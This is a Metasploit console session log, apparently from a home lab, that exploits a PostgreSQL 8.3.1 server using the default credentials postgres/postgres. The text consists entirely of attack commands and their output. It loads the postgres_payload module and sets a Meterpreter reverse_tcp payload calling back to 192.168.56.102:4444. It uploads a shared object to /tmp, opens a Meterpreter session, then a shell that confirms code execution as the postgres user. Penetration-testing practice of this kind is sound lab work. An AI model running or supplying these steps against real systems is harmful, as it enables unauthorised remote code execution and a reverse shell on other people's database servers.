 =[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use exploit/linux/postgres/postgres_payload
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(linux/postgres/postgres_payload) > set RPORT 5432
RPORT => 5432
msf6 exploit(linux/postgres/postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3
(Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/EBeCDfES.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:45718) at 2025-04-04 18
:20:59 -0400
meterpreter > shell
Process 4980 created.
Channel 1 created.
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)